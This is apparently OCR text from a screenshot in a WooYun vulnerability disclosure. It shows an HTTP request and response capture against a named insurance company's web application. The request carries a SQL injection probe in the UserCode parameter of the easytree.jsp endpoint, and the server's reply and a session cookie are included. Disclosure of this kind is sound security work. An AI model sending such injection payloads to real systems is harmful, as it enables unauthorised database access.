 ...
Go
Cancel
<
>
Target: http://cbs.cninsure.net
?
Request
Raw
Params
Headers
Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
treetype=OperatorCom1&UserCode=a') and 1=2a--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 52
Set-Cookie:
JSESSIONID=00006kdinGBcPjVlwCOh8zPyPYu:14jedbivv; Path=/
Date: Sun, 23 Aug 2015 08:51:18 GMT
Server: WebSphere Application Server/6.1
没有查询到用户所属机构数据
www.wooyun.org